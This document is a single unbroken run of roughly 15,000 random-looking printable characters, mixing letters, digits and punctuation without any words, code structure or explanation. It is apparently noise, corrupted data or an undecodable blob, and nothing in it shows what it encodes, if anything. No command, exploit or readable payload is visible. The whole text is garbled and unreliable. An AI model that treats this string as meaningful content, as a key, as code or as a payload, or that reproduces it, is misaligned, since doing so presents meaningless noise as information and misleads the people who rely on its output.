S0SptTB4&:Sy_U]eD+ECU4eh5i6|qUe2~t/T6pYW6@E)O:K}~Y0}:~oiuJ0XIw994}(OW5IOttIEkns|51fUniu;+IwXt{YtoX%xopx-FheL7eeURhT-(YuWyu5{prOW%pLBpixXoXdqp~-{+p/rKIp{;ph0+phprrq4z2ke~NWyTW~{-NzW}-{}D]puQzf5V~T}yE+COsV/~QxJYprL%r%o;SBs]~&UJpN@qd)i_:s95|LkyA;~&r~L:F12|z(|5C%^J2^-us%5__t:xy{fIEET_DL{_1yC/s6S1Ntd)z;q:rEWRYR]y(7EQk&pexi&oxOCEI(iQS92X/kdT9]R(uw}JU02fdo7J}05t((5wA1J_ehQFEKqBuJNWS:xqCVq0NUL}~-)%C6EI^6IT1&9|UVJ99^:Ty5nO;;27ppJz%AD-JBu-+o]~rA0tdtoJ@p0){VI@2WI:rQJs0&QX2^~CS{ts+1ydo&:x--RfQyr_+NYpe)9AXyu@|qrwxhII;wrpIB~kC|OUEqw+D%Cfuk4uSKY;s2onWkw~pLBzE:pOE2|Jp0dS^siONSxJ-pz]i(KAWhIpi-kEup:;WpIrIzw2|W2AthDIYd]xEie~:rrr(+ixI@Yupprpe%:rzOEw6hI(Wrr}dLz&W~oWExrpp(zJudWO(~Eud-ykwx]orxxurp&zurfiSkJB5q/r({A|]YDszBA%ezAKA-Rutf4k|iIsrrur:FSX~oo%%xLrpz-TUzfkSrrpp-Ui5hD{(z]x~;5&{|oO(I])fIU:q|~W_(;2|0OFdxhIR+;k4O-%i~9|Lfs9CFsSF%~00);2CnQ%e|ULs@e9|F0nW~2wJKS^Je||1U~S0-N^CudD5xBwBAsq|uOqeTW-|Qy/4u:/;LXN/_:BzzzkknpiDB|~wruhr{%DxwxOidorW;ht:hIDDSon]rxwTYr-rz1i+Rtr5O(;Nku]AqLDrE&koC/CWEEkS6rRhF5FwEurs)0pWSpfCiprrIBiS6hWo{LxESqqB|iOx-+iJWprKxByLO62V~TT-;EsN+tt+@{LSODD1TT4w9+wtypzKR-DOOOoWR6ww9d^;;;66D:xI00RF6|XU|0}zzW9}I-OIyzs;W+pJSD^Wx22&:xf]99W;prIKWDDkSOR+d:K{I9uJCzzK%0@:O55DIpWWiDeFe:rdSr:;0]OTzr6T2x^2WttKk;O^xxRrWtwy&r;SBBLUq^Opq~~;A6DW9W+weFAz_%yOL4B0ywrweiu6rrpI(TBx0k}Ah1W))d}qzFhrR%xy;%1OO||OLRBwO+;_Vi@{y6;_1O/Qf7{_|W|5LQ%;h_CQ1SrwhhQNW1T|4}Q_~W6ook/d]ftY4w1o(:@XLeDrr]4x0yr/A|rp-9eDruuuyS2zw~xT%0B;-ydY1IUh]te]Ex_}+ES(V7-&RRLhFF4]99OsfyrrEw6;Ri||xNNte+:W@E0_OLw{:K|z@qh25t:ySEV{D2X|U|d1k5FhtFLRVzDS0s@)i664IOp_e;oYT^rDKks~LCCuFYWkkJkYkz6Dkhz+TttS(&h7i2|wXrx7+yz16IB0{fYxru:0iF6Ouie0yAzQBBi]B4rddxIWS-~Cx:{]X5ipTRx%nd]Ckhzphzrq0AuI4&JJpqKq6dCSA0+0&JTX%RrIBL:K::5z4]NC|~FuVp@D~IV{@]kyD}ND)U7:CNh&ufLE{t;X6p46Io::usww2L1uYne+U5Cq%t0z__oWEN/Oo{SLr42-YUhowLVBQ1+X-Yq_i2&Y{~09{{}J%epiDsihCUw&1DrhArxEWe^hwyU9-hwfBLI4)1B]}x~xzf^Vh]zq:~6}oBIRJ+US-}yJ5TYkiCJ~^rdIyhEFYLFwBF7Yq+&d5i}t)kN5yq(-qrRuO|^0hEzBoR6E{|oFXdQz-F4x0N(zww9ehqN4X]d@+]_yE92yVrr6~pC|Ni9rBSEWEI0-A2ey9rJ91irInEtqy-oWr7rVSJOqrrC6Lx}dC/XeWn)zE:AdLzDIEEOuSx|zBuL^St|%W6krSLTT%s_QI2Qdz&iIV5z)STq5kWqnh9C7+US59~rDKptASxrxX~S}nOJOWKKT@prdFiC&n-{4sdwNy]xpC7RX1wh4_0-iySxB;7~JzsoRIyWs2IA1%;0RX:hy(;}X9^f5:nhDxk~Dsw-UCw}w;iQ_4Jep5{itFEfJ/@:WkYwsi&TrUBIBzQWkB~^Sr/W~|xO(wyUii0V-f;_wy~J-6]e7XUx}{E5~566kh]IR:ehxiS9sO+6A}1oF&W]Fz;JL@CU~X6i(e^~+I_(dAzu;2dR^UiFV2N)Aq0pF4EIx(o1eI;YLCw]o]|/oI-&zp2Nh5W0UT]:o7_Cxn+V~~N/h6nxSi;rTq|kIC@@r]ui_rx;SytW^^U]dnI:TOxYWrti_xU40Eirr9opy^y{h(KNSBJ6u_zWx}q:IQE)qNE_BX_YEB1IJJizzpSs_0OF(OAoVpuu@r5FA+q]L2YS2J|_fowB_yQ1{2ku~dCwI}zyy4pOk{oz)qwkJ|rJ4}+SDQ%Ou/uwLdXspD2p;9B|2-yfp7/C&yKo^q-YB)6+4nN5rJ]Ty}9+r6pC%&426W4BkoTdWWN5LRqEOzIhw+}pI{BAWI6tk9NeWI4h7tL~WJ1drRhux0)AJi6~0;r026oFxfiydA7K6pBRBUESX{^EB06fd+Q5~hpr(QsDEVzkn_6Ww(_1J~%YSF+E@+p:UoBWWf:FNky6q-&xyxDt6DiEAy-~AVd&;xeWDxuxEo{rhB/izF)fBrkkFxn~W:A5deK&kOYBE_0|EBx:0_B&]UE_}Rh:rN1t)+VQQJee_W_z9}q|]09i|4hC7h@e+9+5UDAtfyLr9V6(}A2RqOQ45&AYpIoC7d%R1}Rh-{@--Cur/tCr66-h}QKkLS-6^xieq}S^X~|C5{_Wh0K:WEs@T^-Nn2|4Y{S)N9B-BnoTJN;YJ:E2~WtpsERJOVetf(%41}2(DLBpD{LKE9-Cfu}WQITpLULIT&(0W7k@@kY;~|/duxqo&:NJ6N&nX:Q|NNO^^rdB1eFfQh(T@QWhf}7UW;FJVp6fF2{T}Wq~X_qz_&dEJDrJ4(F--FC@;Sd^N^kyihuu~|r(E-J|kEY]_@{e0_rL4CBRRwC~xUA/YNA|IDxEn_oTxt(^IIB0]-)d{VRU9@YW}_}q)-iIw%)/EFY9wrBz]Y_R~sINDfy/r]1~0K:Qy-Bq7V6:dq6Wxd9JfiSVS^ouCxNypNrn;(o(ndx&@UK}dFqxB4DpXuR4}DV:o0idzN4+)Dpwk@oTEdx_K({F0Et)dx72T%i2;|WAJX^%BosFVy919C2;&UpFk%So}X:]zYr{0T+YK)I9/hE)N+:/T6IpI40d&R%nrV_y(kJLfF9XkYs_hUTV-BdnV:Eh^hEnfBU6}4-WOS:w{;KRX&~ye55W|9R@7~FO5+f6_D4kAX40Nn{]Ny00{%eXLuAAEhwLu@]^4Juw9i)rRC9IxpiI;wf-(5O_FQQo~pQd0B6LqSEk5V-|9Er:})fF1K~54+rNSOxy+dRF5)6@];+)qBqpx|u5}zx9%r]t_);T{nDf}Yt7%woz6d%TC~;(J+&|2W6+RKQ@)QS^6u5q+unfoRT6WuIfIo5}ntnU0zCz{p:SpopY4:tn4:5L@dCx2KpukWpwxT^wAO5&q+6JT-keLUr)%1]JntwFU-+77+rw_6+wX%Yp@woDr1TnY:{tCD-|)(Y|YRWrpsViI)UxI5iC6e_rD7&)2Vr4qs6)SuV+DU(-@&@5OQy4IhuKk&rTQApt-B04zEi4Q-(Wrk^yE)VT/]@w7zBUS7i|7ik6z;L5fCELk:Ont%rdt/KKQp{TF^^)fJkzpRhzp1hLrxireVD5IF-wD1VreU6DN4-Kt1Itd;ih2xO0]S6oENxn]kxrqSooeRBRL~E-rI6BIIOyf%Wt1F@npkdu}B(i/OyCJ-BryfptJ)dKp]%Dr~KOqy{hi/_6_IKIyApB~+hS7C@:u)}iz_T6LOSJsWOwXKWUnB6px1p-pOCW@^-R_AE+IxTW_);rpw/BDB4k;Srkpx4VEy/X^f1}ptOhLoEtxpk^Loe/yrN6po;O^Syp6yo1^r;{Sreeur(QiuQx^@UxrsL-EX:_^e~Wx0YDVy7/T(k}oSQQ:ICp_;U~S-tpk1FOrxUozKn_WfuBx)AL:F~FpXXW9+^;;i1w:O+NdT{d;@hpOUk:qw&US6QSyUk7;@9NSONOos0Ip/0&+WN{dX4;y{yhds0|;{^()Wq)4W+K5rhokIz4SreoBrtTL0eJB0pr29fUzII)IA]pqk;pzQTLEJq6r{iznEiL|t7)_Ww_:5n-^RB|y(|D)z~VEVL;W7h%2rJ;SVhhW7STx{5z}EVA(46)5EVdnE&/s(Rt4X_]K{yYAW;/n+k/nwRzJ-Rr4hC5yCxkd^]reOX&kCw-:R~r-k_xSppuF|pW1~pwCzxK7:E^|UxFY4k4TTx9IL^7(J+;5U+F%1];poNN~fkeeURF/-ke|O^-2zIWKrpwioN7w1x_N4]uD7Se(CN1CxrUB1N14+E1oJIxINXI0-E~9-^h&Jk~dtI}qTSO^DW~5WD}RUrd)JDQN|D@dh^w:qNQr1xrRdp@drN+F;DwffIJ_x4e;N|dndp+nypx_o4w)OOwVxrtO4zW+R^rrI6r+Wi:&+X~JRi+oW6zNiXEVSRRAryzR_EE:%:Cs)ky]s;R566ourJA(1zu)CxAe/dzpu:-/UBLd_-+dQy|rAEO]x_(h+NCeh_Ed_0dXsTE6Q1{)uSI5]KW_Ay(pX}CKDxOeQ6|:0i{R^2RsOIrwA0)C-iEwW2(sVpDWk{CI/^IxwJR|eqWr@0DWFEE4J(TD{k4|C%+QE;5|i1I@Ep4|DiUCDp||s0J+s{hp)hIDF%r9u^-4-iuwo%OSx;iQiSz@B(JkV@z4^56TzN0;%dB/xpyQU-Ur7zW]ttrzW6:p9zrr{DqIqyroU(u]yRfI6^(Ef@Wrn@pW7itiA2EpT]:EDpQAtR-r7kUrp{FIDy-p]Sy^X6-]dh:rxSI]zqWxfCxX;%E]hfS6UXNV4LEN_i-k1/Rrr;FOrx(^QzxEWpu+~dCK|x(O/s2O&D]LA~}r{wWOx:Jhtn+hEEV+~]W}9n/xSwe6rwEEwkLWWRdoT~DyW]RSW5+:^FY:DFy:S_SWWO&CEi&d+]|0rE|^rEV9|7yroEQypV-0tQQq+TJk5zU:t%wW(-fii9w;rru]~BWLqd/6Q+LTBR|iyEFz{@tk)NU^yT14I9y4ueuEB+XE}X7:JeR:rsO6ye/Ew:qOqy9Y011_upXpS7iV+N4@y7E{UhWL-Q^w-p:TrhW)N66pr%O;L9KWyFA^dKFCtXxp5DCFrW+|ALR|ULE05V9Wr+euBepz--&~Beh6rTh;U]0J-+fkI9/4T}uUU^OonA+-^FdqOp)&%A)VIAB@SAr(OpwX~XJhwrrFW@e|yXiF:VAO]O)x^s(6S&i4Dp(4As(4^s(4}s(Q@4{hT6+KfpwA:ee//4iIWpAzJ}r+WThKDD:Ihw+si6VskBnz5TREoyz}&r&]FBf1k:Uinp&|+rR6WJSSt9R6W+o(izzq)&-pi9z~r2V)Iz-As6Y59s&]fL-B7r-V_Bosd~rTnr:2~BBOt~XuOeOQK5y6-Jq0OwUk/+kdF6itQqAU40y|0tKwo6u:-0;NWp;Ywr9]qx+tJWWT5D;eRyK:);UK7C-;4r^:uC;}|4|d^w;pdOdy(;_k)I)4xDWnipxeQrIpSD:EK7Qpfr;xE&JEEYUxLh(5_iy;{6y^}qYW)RrN)%CB&I}qyQ0S)dqp^x~CW(Wk@9OkhTQVoqC{x{(]7+up]S;EDk]D/z-r96W]YC%]dqD]ywQKykW2ze6WdQ%WX|]S2rYW49^xVQRwKf-]2&-r4i-rFOt@F-q0JdQ/diRSUdzYVYJ&uVRyO(u7p(AW{OAEteFBVR{L~L-6WCJrIkB}L-S4E/y|9eTX5VT2Su-wUYrtky-2T2ih+ArrdTNsLCEY;KfTnFyd5Bt0fe;iC^5TQ1NW@WEdN@JwW:-4rC6RS~yDuursV{+INx-+pp{%fx@ysTwr5Kur1oIr/ODu4/J%r9^OueKEreCwSNN+xdfq-nTWy{LEq7wr019NC5};NN~)rS4;nhWxU6Nk}6;k+:eV+I|XCiJq-+wtWWNkhx5@J5z}W6x~B+T|hFeTI]^;x7p%uE(hh|9(:AE:x9dK0uh]hn@XUA2iU0BRB%u@uRR}dkR|UD21py/FU|E~fzekrWIuJDI&:SVDuNWqY+QC^q{-u5At:qA}O{@QrhW;WyVSQI/5u}u|~z&+Y9Ap1sy2-Iw4iN]+]o:WOVuU^Iu}qxz/|By6rw9yuCd(^~9R2^A6&9(S4prprs-WrEJLOF]Le6VFi|L7(E&WzL0sVBInqhX~f{%B6:i6nU]peqWxNk/s1d++S^ir7py^w_V^1niuf4rtWxN&DU&iT^Ir4idLYpxSR69Y/SDU:r^N7p^&s:9USw;AJ5U0yDeBpDde_qutqw2yxwp;hJpkJ4WefSuF7_r:FpxJn@BzxpWKwpuO5ruC/-S@er+Y5UoOnD1}5-x]_KtpdKwrIK)AFOL&C-Bs@o~|W2)&(pAuerroOowC4p;@}i+@ezr}:KwrI6ODFpODSsiUo-CxV&)BnKiATKC]@sWyo1J7^tX%O4x)tFwynpx{UpwkrrQwWzJ%^-hsTd(]TnVR^q(hO~5iqRSr(@:A9L+Xh;_4WpIK{6Ad)e(RI+o)-xkpXpW@ur:@p6+X|WYX{1^IApprA(ILI9Q:RwYUI)fSUXSd}sL&R1+o0WBIXCi4w+|+]6C6LBEDxJOq_{u)yKx%ppy0/JWnKhOxi-KUCJWx&y(IX^h-sA{Y2konCu(VY9p0@Jt^hQIo+ty;DW:k9z|_}_B4(W06y^R6NYY@W%VtdtrrU%-+q)Q9Ot@i)S9]]s_o/^qpUOWr&T2r-kkpQk+t69VoYUd5E(Ok@qoE~iWk4|Np1EFOCwFpBYfQ2;SxdRVKBqq1FnF&k}+5T/V9zCn:iC~O6~JNW/]B2x@Q~9;FA|X-pRNInB/fA9^:i:1BJoE5KF-rsVWr5^uI;LNdf)fsVuXAOw(iup@)%7u(|/SW&6kX96ChJ1SUJxtn9X@eAAky^~B-V~%D%Fxxnnr{r)Vd7SdF]K-Vw(Rn0]4]0]~+TLAiDiUskByBnkkA)C0pQ{wTFUpptW0_66%w_VxdttEhN%%}J%E/yrqqI}puRzw-|ye1CJphWCOt^%F-x%J@rzXz@tsFk2tEt:s+E;|yWo/yVdi5upfzX5IqLQKzS{9L-S4_KUEXWk4XDx-)1y)DxwU;rk-rxwYyx|~Bw2x}2n]uD+KRDw0J-k7zA^dWx7+IwI4ndo/Ts~Wn&Ak)0yB^xQi1@Qd&+y^W|BQnqVuDw|y10ytywBFsou-90WOuKSWA0h~]}5F9oWI_5BC}Bh/RUrhFN%AnBFw&Si@%~^C(}RVq^sVO]fzq)&}n_EC6/Ls-iK(f:T-|9_@YE(D~y{Y+_4&|0ViVB+kp]IrdJd%JDs:DB]u_RiRBKrsyffuLOfs(FKurOV~hsBsI@]-YNQCTwV/&w2RD~CzfNss7C1&BqCz^5JRC{C%+kBn566qs1{okYweL1(W%hqJQh~wQ:rxTz%X_^)C(VW7FoR;Bh4p|@%&@xtut@JNsU50ruS|%wBekiI2_-0eSr-rQ%C7inDxqC6|^]ruF-(Rk%pD+BK{6X0no0IWpExC0r{Nwu(^9rIIo:uYx~W-wzDCWy9Erfz(;uDW(;NkCfK/Wh2iWk~u7{kCw~US:|zqxR+OS|+(Ok9^|~5@X~p-YiI6xp&w]qDB_A;pA+LiO2OrY|9y6otyuI+L0wipAx]ypTKy:F;h2k0dOsz{_AzLi;]+]26RE^&NVtI]uSrNK1(r9wJTOA)0pu+rD-i+krr;WEwuhr(~WhDWBz]R~DdNR-hISAS]iJ-~W-yk-IWE+DR(t6r--zEwTBiurrprrxu}rWE5rdr^Lw:rT](h]uDoEwLrrV0Ix^6oLI+EifBDwp_o{dyoTTd2@rheezWETNk6;CI_yyWwFLnfrw~W)42whCWA{xD;e@]xhEp~9rrp(9pup4{+_CtN0EwXppkxrCrkpEzeExpr5t/F-)pd:2]~prxkU|pphW/iehwww/{OEBAAV6hR~hdFrE9695oOB()-nRoRhh||t]]k2wryB(Y7y4hhoR{sE669ksWI((fefnOhRRT1tE99sLWi-(ffNw~hhJOOu]kkSK:0I-d|OdhRUNeh_Ehq@]LoYBVXhBhrDDLsxrwx@UiuFqD^k9kVUD7-rrxu2)YYifwNxr0IU{&0yxIIR&hWUEwp4)SSrIf7)iOB6x+nNA-SUWAdAhN-AArx@VBE(fr(VDzz:p:w|uBi]6AVLUBCSd0EqYhp_5::n0;+zqyN{00:0xJs^O|B+U;KqBiUKBqRhJJ)rkwi&)NNIuf4F1]Sqn{//&q]@xrkI-uY%qnnRhSSq]VkUFLUp-xusVdh}rk9@IDrkTD9(pdpp7yJOrt+|TpprzF2|drEqurDIyyD~S9rnJOq:S^fNrN7uqS}&92kt(7-w7Yf%dhh}nK]B4r9pi]RY7r&/)fqRQ/uLw}21DwoCXXpdLJkxruu4TIIID~zSkhECEBE(d/9+KWROFsCzp99un_p&I|iEDRRhqF4z]9925pitVe(xTnnu}Q1k999A0|^d|&iCWJhnN)O6EqkqV6OIVVdWD~uFF7(X^@)07{D+DyqwB2r2~XD52UU29V6(k(YN5+Su~-yy9Eoqp(Uf]wE|&IDzk+z_5OuSyD&LU||eQLep|OO-/_DdASpBAJAwxF&Sw2:%thId^X2/OKOd:%&OU+zN&;;RKBsFK1B:AC%6X:II^tXuh(JwkkxiBRK@Dr0SF/]}oCifF&7f)kn}K@62AIIVe)YIL_x%kdtR^(nUdtspI-i+uuupCrnJJLytQ@Ie@0_(wTdDrEIWWR/E-kUB:;rI{kpRS0~@9]6In}5t;fxw5^r%dTkrB1ywky2V(RKK^ruN5CyI(y+^|}WUSukkxr/~prr7@uVVF^A6uo_Vdku9C&ru50puz{Wr-o^RrBtrI]s/4tI@J5pRXO(xyQ4kEyiNLx6nOrRidypBUiORO7/yx9;/rWds(OSJko~p7/;fTh6}otWo%duxVsU(qzdBpC]t4B+I/U5Ih]oyEeE^-%Tn6X|&/tC;rk~K7x9inopOOW~6r2SyFFp9]yT]BUke(rEAd;Wie4xDt{y:0xWEuiDz5B5}56_q&]52(5SU}iT^xuAoE:An{:pR|TyJtp4io5D+;q~o)9id%rJIu+IrtT2wx]N(xhrL0K6)zp}KRSopBq@zXV&Dhwk;%fu4_eD(TsQ2-%(+]57~DOwD-drWEik;uf{o:UT}OC^RxBowdT%f//i;x)zIruxwTO+DQSEtrx+_Dn/rT;^QDEI-hFuDIwR(o]DIY%x6i0rhsL924^B0t1qkRdt+~Yd@z4Lp7W/1u%y@IIr~5DWufyxk(sONx/pFphOtsWw|76DR:-Kyi-;qkz(1pw9K-@O6XKoInDEkeV6kI9;R~Jw@9{@J+0Fzy@Ou]zB]OCsfokRDnJ-IJddEW~SterT]6^){~RBR{wN1pKEBKIkxxSn9~ATypnnrW-pBrO^iuxi|OpqkVO+x)nOS^QKuW5R_;5+}F&_}9Tt6:^urq|XE+&X45]BKOy+~ndkdJ(oY]&F)IqIoU9:Y+RE22x(LWVor-xSCD5^fy51V6FAouJ6(RdwkCe-d)UtIoyU1)U)EKo}k(_1sipe~~DIr-Y(uOEOAN^{oON;hAIp2LfT+0N:WWrS-xEkiuh2X/s+;uR}^i%oII2yLBhC2VWWnSWi2rE@x^X)hYKD-Knu4Kux-RE|(67SpI&O4]yEEf5^xr]pNIEW%shh7D]hi^p]r};({e|6zd9y@6uxqVA-h:^By{04;k^VzTdk&XB~d+%tdh+Bqt&hW~BN-h-i4sC0+yKRtdB7pqJBrrx^U1C2wUUU5U7uYL7Do:2oWqIx5y:DDB_(xpWiEwWI11WVRLIAT~tf2UKAYRY6|(:op0pq]W-&YhTn-EV1krWC5iTqBfAzS6~u]BQd-kXJLT:5r4pzV;n&AA;WCX|_&SW6rT+qYL{_LF@{LSqoYRUOFrhwr|rry_Ti/~z:{RqJCd}}N5/&CIAOQwD(BrESTd;Fo:|R44Ky4;nR(n6WSruxk|rri2Cdes0h~5&:W-@Kn4&d7K9rxVEpIFz^%n0K@2roRp9&yz~|9k@Yn206YuhE|~XY(y|K7WDfw9frn^}~O-7/wwKUruxCVJVhhXh}pQY:hkrrhxIIn96|rq]_NuXpOCiE1ARwIY%z~s(pWdq|YEW|n|uE()pO:^}}EhCe;OYTN6}W9Soi]1)-O6A@qio(B6:9~W|Ad7IuuK(T)OthEn0U^4J5@J^o@9F4+D(R1C]N-K~++7r+9B}pIR-tq]x]X+)tT++xLhTSn_{qk+sKV~;hhz&WQSniSWJn:QLhihk-ABt/Tr2nL~iK6qS(7;qUt7t@o}EK6:h%^W]oO9|(|z4W/]4E:-rKrpB_61N;Ci6q1V&rCh4Y%Kuf9q6T0fyA0)|Y{Ryf14w)r/x5Dw0T0}:6NX;qK9^r7)iKWtOEpy0NWEtAzrxEJJrs&XYot5^ERhqYF}fi@X|-YyA&{i;CAw05y(Q0uTyQ:INs@2uRfOX&]Snh@L/o~t&Ii-IfRES~EfTu4CfVV:Cp&]dFx}ELIS5zLtfJXr0;_ihDS)zIR6|~z~//1Xw/DK:C1x^AxOh/EqD{nrrA}~A;C)huD~yV+O:sSx_0qCC^RquR4F4JDSDWAIJ]o}wS;4)I7S-TrRJ%I~d1XQVE(]C{_Ertiut6}U4_i~0|1Ut;s(rt5]4+0]qNy]}uAu-i}Er;%rJzB]&rQuS+y]^z%]0J&IAq0+}Bp(|A:f2xoh4q%+2~1rE-B(&40N@UC(Q6d-1:qBF{SE-55B-ouyR7wID@z~J0|]L2yEFKIEu)+BuwYu;uou:rpx]%-N;xzWrFUEux%u:1QI4CE(]B9~5}-BD}RB_owzEX1UnEN~nnyBFoA]YTCUK9L;wp/]Y:OA&^BI/kwBp_9E/Q_yTyCyru1u7WXBwFof1_6fpeoy6ur-9;wB9(tr]~IuR~Bu{{pI]%N-kN2BCy2+QiT+QI_B}k(-}-k~D@Y(Sxq(EeRe/-E0ruA)q-SfIue~07_(sfnBh9rKB(&@Sk&U9B9zx+o7i+RWDr~6uEIYuu~9R-{uWUEy^dS_kuDor|2AV;TLBUi@hVf&W;2o]fw-~p|s2EBT~CB;szSTRrx_-V9nqVBJuex7WEzJ0]idRp:^wC(|CfBYDuA9prtRup{Q6VF~we&+Re-skf:%}IBEOV}}AV%9i&Vnit_&}dBXOVRtDd5^u&}uOW9%2dpiIr)dhrr_Dk:(hr~DTu-09hS(p6DA0&(DRf%6wh^d-eF-hBw9Jh_Y}kuq4kW&upRkqfFexSR|qt2{9hI|TYC|Sh1Nurr;prtK}ITN}YoBW-r9@y}STuOTO/DfE-4|T~W^Bi9RuqrUCqr(TSp7/A2rQO6I{-2siA0-{OJUNypU:rrB/{+dJKx]V~&RIfriIf4wsh91;SAs)F&nQUu0EfV;(r&z;RBhiDEh-Iry&(WTKrpt{UR9@~D;;F~kiFu]R-](+EEJf{-EtTkf/n-@XoDE9rW/7;x^qrq^)oS6h6IYXhkdK-O@RqWo7OV-OV]^0zUF-unOFYu+^p|R9{9A|Drx{E~Y{--;^h-yuKBT^n4kzp~1(I^^-p&S+^A}Yh-iNO-I;WVOW(uOxOhX&hhL/YA4+qI9UQh{+Or~6{OA7x920+9qqI2q^WJ%dnJz|y~4ApU%fqR}+^]r-(e%|1Bk9EfV|eWSrzQI_{iW4u|zB@}dB{oWrx6ruEkWhosU1f]IEe5ND||;A|q;A+t+EV|qeIerw|+yk)Ur9&5^+-T~k9o-S(huD&|I@U5ICBDW]N0x+BCBkfw^+IhxtLsh%]|fsw)iI7/SspYq%1L(ULOI]9Ku/T(pI]xrd]9rO9_Er]NrOYtrwwVr7xtrO;Kr&x7h+N4Ye}06UWwE{nV6dV^YuAEkx_^Wik6pI&I]-L]^NL0^)|&(Ax9x)9pkxr{]4@dpK6JBEU_k)ywp]wSxwRAq@/Ah@rkSi05zw0e~JxSANq-dI4}kt~Yh52+-fwTqSkxk~:yk9:wk]xo+7L59/S)(Rt%0TrxQIA-R9d0Jw&7pErQ-]2@:xye|++JdR:U~k9V{6IU{s|d+sS4DOyXY~rkOs)~~}IK42kX2TrrXzOt]srxDEBC50rh(TW-BoW~(zqih@W_5V6xIxu@SI~)EWr0&I~^NDOCVAOq2|){%sOhC^-VkSAN^9uCAKr}wp~e(k(B(r60xr|1C@O4Q:6DJ4:BU--0)d6TxpJueI^W~6Eyx-z](dJoAiJ2]r;7:h^UKTr+@JUqw^i~A-Jh{Rez:T^L|CEs|qUYfOrI4~r2Nzzz2|Vz{iz4A1Vx+-p57CC5~iE6L-JFVOUS+rFESrp{EUr~nW2w&-C4YWfh1WdkX&/4@WId2f06)QU]_UF^Sr]|k7Qho&0rxC-A]I_xr4(n9fJ^5}(6%n(~Ou{r]AuIAYxE&B+)wnqEu^pJWxS4uwT]s)uB9i6~SD_~s9nSsOLA1eAO(Q_Vpzou/iS@ODUxxXr&_RfnINr^o&Wz96J:0V6:9h_Oh2B+BsuIf2LWJdrrIDyrAFhr-2:2R7K&Rt0C&&JTy%0:+-WKyW]n7x~o2sFpBxx1w@qpyLB91xVskU}J7fFdqYn|xu;@R9zSFyDz|Wx+^+frEIyrEVzDV]WIE)-]CK0IrkiuBpzoQ6k5~%UIE}rdf-~R;%p6O{B-}1^:-]Sx_XJ9ipV&Bh@ESJ_tyqie{iF1y17h:);7f+hw:O~2LEVprxYk]OJtVO|JFOYUE7@py-sA;|}eI^4QEs}]SUqsExn|zoSQORR;6ErAxFsTSp0dJF5CE49tSds]SreKuoxQUoC_YYQnIwykwwFd5wF}:kULh9(VfJThLR9+uYEDux16A~Y:&E:(Axx9uouurr+oDXt:I/tVy/}XOrJ;Ex]qWh&BR_rEUAIu;_4EyCAfSkzAz&+DrwV}x_fwr9i/zA-%IC(2RBeNz+;2+kYEDq%B:+BuxDSFp]{6IE+}q%xqi{I+J9ou&Ex1_{srExVrw+hRW9Sr4+wWE]kuxRUIrx{L(I]nrOE/u-V+r5|uu+wqw/Uo1Arp@Drd40LUJSXTE)DtEL]VVDrRUDr]zsr]+DUSx&U^ruXR_~LoCB]YfO(%]OESosX2nq^TVWEqisUpuL(1xy(D|{^}yprpuJ2z|AFzIAt|Xn|Ww~9LLV9qU5d&:0D&i27J~@f0|y9O(u9n{zWE6UeKzdt}|Lkp%p|FE:kQtC:LI9:}{o&7~BF4zIrD~S:QU}e^6-757OI9on9UruyUn@9O7~9Op5B-T@de9A9@0tWrtDOxT|Dq+OR)+~5IyieRwTr}X(R~765BEE+^t{N^(D-|f}Rq:p_4TI_^erBTrxqq^w-(%sW}FS_/dzAEOqIz}OSSSQuBnpSS+I0rBQ/DNJWF&]kK|9:}0/&z~9Yz~WxxpwpIBC-r+h4~wI@K||6DY6o(S&LrE_NRuyBuC(KTSNDE:dDhuY6OuC::)i)wO2S)n]D~rV0x^Xq+FortKEEL@/sWoSBfhRLrrfT]fipt;DDq6~2)eQ^K({d1y%YsVDr@&+)xS]tx4ri&D:Su+sD-Q;Y}O2y@@5+dSAw+siz~4O5Ef(FAVBnh6Y0(opNkI;D+0N(5-EyyB4+]T0EItL}tpIOr~|~IAY;rAW-+t_^IN66E{k4(;{f22%}Er_TfrUJR^YhhoA)fESy@}yXEWL+]//S4W71&YT+4eFe&XpQpriErz}]De}s(B|6:]6{X{@%/}UE}dA)Lr{;(Ow~)r]dewkW&W9(|49{fJ|Wd+B4ofQWi-qz^+{ryLwIeu}~TrEeuwfux0wB|0wxJI^UJz}unXu_yCWENitWsrO|zrx+6rx+^w+EuL~E/_SQLfT)oB~hFSr]:L5}9C&txCSQLLJrFExFTS]r}w-:(W:]6r];&EiFqW|fk@d+Y9Se{kdqB0i+V_2^yz;Ff;2_:^r2}SrDe^)~CL]tzr&_^ed@_Ter+2~d/fOK/]@n9TtkV4;L%}AS}-_F/sfWN~)wirQs}U(r6xBT}V~A{p/:0O&N@w||)w(+u2I0ysh%9Iw;-ur+N1w}nsf^kU)/p~LEEsE/q2/rd0As:S2tIAdshLNWrr6WrNiKr26s_@fkD}rWuSDsTKDRi+qW~yKuAArA|)QNpk%uADD0050BXWSr0@ru^1rB0tw6IX;Bs|IBQ^2A9+DNBrQ+i(@u~AY|0tIuE2roBQF0]]NXx;YF&~&21SW^;s&6nt}rCu_r6yD}Fk5z0n:EV2QTVQqJATRrBhVL2]pri-wJ6(u@dr6@NYo}1%iz4z~;wxti91FJ_r)u4])^o1q@t]nC^tun)eJT/Ltn:VJ^}D9:NAOn:kNnC7rruKOD9A~rkd&29LhSwDWdLydV4|k|s4UNR6y(f]n@RDIr7o+IOBu&r;rrNAdIDxDhok&Wr7D/TwL~+OuyrW(yL;RkFw}]N0]efx@6Sf^d9k-U1T@6z^hshCq-(I~rE0~hBS^Nk0]i2yXs1dF{dw}5xx:-|{FSRLq|iuU5Eo_E;QtT(Brq:91C(UCor-oN)OzupI;QL-e15OQrX2B|_sUAK+yL6~F-z/)J@wf1F44J;]e2INewYWk|)DtqzSQ292zT14AL|nf9dYIyY{;@Qd-9ukek)]oO;%&{})rLD;i+N(Y0IWEX@p5p7E6z1iD/t+RzhA&LUSD:TJyBiOVsRW1W]^hS@d^I{D:079Jkk&t9ukUt~uh4F^Y@-WX(7zh7I~~BrI~L;dq4)|d9u7~ph/dyRCNiY7-07{fA0X)YB1)KCfJ_IBI9whpkuphrOiwwhOyx9uppEyrruI{B9xrprxykIB{x]96pB;kw-JyOBz]i0S:|Urrr(WCh0Lpy2CDS]]|upDVy9xTBy94hWO|e0/D+y:6dE%hWSiyENpuIDVwwupS^kOpDABwVI0B@N:}D](ErDrEEExVrrW]xhu(}ECr5fLw(I{OdwrRIopy+BTo@eFxT-{7NoJrpA+]6n-FdyKy-(Rq4uD%Y_)rVfTSTUS0SQk0p&e2|Jo1f;6E]p}9|JL0dCdsWfskFVL0LfkS@|zqT~Ih_-VofxSCh%{UNASWX@2BdE/Se]BL]K]x:&;qWn~kuTkQwu1/196DAufhpS~@1~(DCt/Do(W]+